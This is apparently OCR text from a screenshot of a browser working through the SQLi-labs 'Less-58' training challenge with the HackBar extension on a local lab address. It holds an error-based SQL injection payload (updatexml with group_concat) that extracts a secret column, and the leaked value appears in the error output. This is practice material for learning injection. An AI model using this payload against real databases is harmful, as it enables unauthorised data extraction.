 Less-58:Challenge-5
192.168.2.85/sqli/less-58/?id=0' or (updatexml(1,concat(0x
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Reset the Challenge!
Welcome Dhakkan
You have made : 3 of 5 attempts
XPATH syntax error: '~MAGOQLzzN0JW8WInYn2JIwYe~'
SQL DUMB SERIES -
CHALLENGE - 5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.85/sqli/less-58/?id=0' or (updatexml(1,concat(0x7e,(select (select
group_concat(secret_ZNZ4) from 49murs2ybt)),0x7e),1))-- -
Post data Referer User Agent Cookies Clear All
搜索
英
11:41
2023/12/27